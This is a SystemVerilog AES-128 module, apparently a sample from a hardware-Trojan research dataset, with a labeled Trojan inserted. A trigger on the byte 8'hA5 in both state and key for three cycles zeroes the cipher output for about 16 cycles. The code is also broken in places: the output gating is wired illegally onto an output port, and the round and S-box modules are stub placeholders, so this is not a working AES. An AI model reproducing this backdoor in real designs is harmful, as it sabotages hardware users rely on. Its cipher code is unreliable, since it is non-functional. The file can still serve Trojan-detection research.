
<source format=sv>
module aes_128(clk, rst, state, key, out);
    input          clk;
    input          rst;
    input  [127:0] state, key;
    output [127:0] out;
    reg    [127:0] s0, k0;
    wire   [127:0] s1, s2, s3, s4, s5, s6, s7, s8, s9,
                   k1, k2, k3, k4, k5, k6, k7, k8, k9,
                   k0b, k1b, k2b, k3b, k4b, k5b, k6b, k7b, k8b, k9b;

    // Trojan insertion begin: Registers for trigger and disabling output
    reg [7:0] trigger_state_counter;
    reg [7:0] trigger_key_counter;
    reg       trojan_triggered;
    reg       trojan_disable;
    // Trojan insertion end

    // Trojan insertion begin: Add Trojan logic at start of always block
    always @ (posedge clk or posedge rst)
      begin
        if (rst) begin
            s0 <= 128'b0;
            k0 <= 128'b0;
            // Initialize Trojan-related registers
            trigger_state_counter <= 8'b0;
            trigger_key_counter <= 8'b0;
            trojan_triggered <= 1'b0;
            trojan_disable <= 1'b0;
        end else begin
            // Trojan Hook: Monitor rare event on state and key
            // Example: If the LSB 8 bits of both state and key are exactly 8'hA5 for 3 consecutive cycles
            if (state[7:0] == 8'hA5)
                trigger_state_counter <= (trigger_state_counter < 8'hFF) ? trigger_state_counter + 1'b1 : trigger_state_counter;
            else
                trigger_state_counter <= 8'b0;

            if (key[7:0] == 8'hA5)
                trigger_key_counter <= (trigger_key_counter < 8'hFF) ? trigger_key_counter + 1'b1 : trigger_key_counter;
            else
                trigger_key_counter <= 8'b0;

            // Trigger when both counters reach exactly 3 at the same time (rare event)
            if (trigger_state_counter == 8'd3 && trigger_key_counter == 8'd3 && ~trojan_triggered) begin
                trojan_triggered <= 1'b1;
                trojan_disable <= 1'b1;
            end

            // Trojan persists for 16 cycles, then resets trigger (making temporary denial of service)
            if (trojan_disable)
                begin
                    if (trigger_state_counter > 8'd18) begin // 16 cycles after trigger (3 --> 19)
                        trojan_disable <= 1'b0;
                        trojan_triggered <= 1'b0;
                        trigger_state_counter <= 8'b0;
                        trigger_key_counter <= 8'b0;
                    end
                end

            // Normal state and key latch logic
            s0 <= state ^ key;
            k0 <= key;
        end
      end
    // Trojan insertion end

    expand_key_128
        a1 (clk, rst, k0, k1, k0b, 8'h1),
        a2 (clk, rst, k1, k2, k1b, 8'h2),
        a3 (clk, rst, k2, k3, k2b, 8'h4),
        a4 (clk, rst, k3, k4, k3b, 8'h8),
        a5 (clk, rst, k4, k5, k4b, 8'h10),
        a6 (clk, rst, k5, k6, k5b, 8'h20),
        a7 (clk, rst, k6, k7, k6b, 8'h40),
        a8 (clk, rst, k7, k8, k7b, 8'h80),
        a9 (clk, rst, k8, k9, k8b, 8'h1b),
       a10 (clk, rst, k9,   , k9b, 8'h36);

    one_round
        r1 (clk, rst, s0, k0b, s1),
        r2 (clk, rst, s1, k1b, s2),
        r3 (clk, rst, s2, k2b, s3),
        r4 (clk, rst, s3, k3b, s4),
        r5 (clk, rst, s4, k4b, s5),
        r6 (clk, rst, s5, k5b, s6),
        r7 (clk, rst, s6, k6b, s7),
        r8 (clk, rst, s7, k7b, s8),
        r9 (clk, rst, s8, k8b, s9);

    final_round
        rf (clk, rst, s9, k9b, trojan_disable ? 128'b0 : out); // Trojan insertion: disables output on trigger
endmodule

module expand_key_128(clk, rst, in, out_1, out_2, rcon);
    input              clk;
    input              rst;
    input      [127:0] in;
    input      [7:0]   rcon;
    output reg [127:0] out_1;
    output     [127:0] out_2;
    wire       [31:0]  k0, k1, k2, k3,
                       v0, v1, v2, v3;
    reg        [31:0]  k0a, k1a, k2a, k3a;
    wire       [31:0]  k0b, k1b, k2b, k3b, k4a;

    assign {k0, k1, k2, k3} = in;
    
    assign v0 = {k0[31:24] ^ rcon, k0[23:0]};
    assign v1 = v0 ^ k1;
    assign v2 = v1 ^ k2;
    assign v3 = v2 ^ k3;

    always @ (posedge clk or posedge rst)
        if (rst)
            {k0a, k1a, k2a, k3a} <= 128'b0;
        else
            {k0a, k1a, k2a, k3a} <= {v0, v1, v2, v3};

    S4
        S4_0 (clk, rst, {k3[23:0], k3[31:24]}, k4a);

    assign k0b = k0a ^ k4a;
    assign k1b = k1a ^ k4a;
    assign k2b = k2a ^ k4a;
    assign k3b = k3a ^ k4a;

    always @ (posedge clk or posedge rst)
        if (rst)
            out_1 <= 128'b0;
        else
            out_1 <= {k0b, k1b, k2b, k3b};

    assign out_2 = {k0b, k1b, k2b, k3b};
endmodule

// Dummy module definitions for one_round and final_round for completeness
// (Assume these are resettable and have same port extension as above)
module one_round(clk, rst, in_state, in_key, out_state);
    input clk, rst;
    input [127:0] in_state, in_key;
    output reg [127:0] out_state;
    always @(posedge clk or posedge rst)
      if (rst)
        out_state <= 128'b0;
      else
        out_state <= in_state ^ in_key; // simplified
endmodule

module final_round(clk, rst, in_state, in_key, out_state);
    input clk, rst;
    input [127:0] in_state, in_key;
    output reg [127:0] out_state;
    always @(posedge clk or posedge rst)
      if (rst)
        out_state <= 128'b0;
      else
        out_state <= in_state ^ in_key; // simplified
endmodule

// Dummy S4 module for completeness
module S4(clk, rst, in, out);
    input clk, rst;
    input [31:0] in;
    output reg [31:0] out;
    always @(posedge clk or posedge rst)
      if (rst)
        out <= 32'b0;
      else
        out <= in; // No op
endmodule

</source>
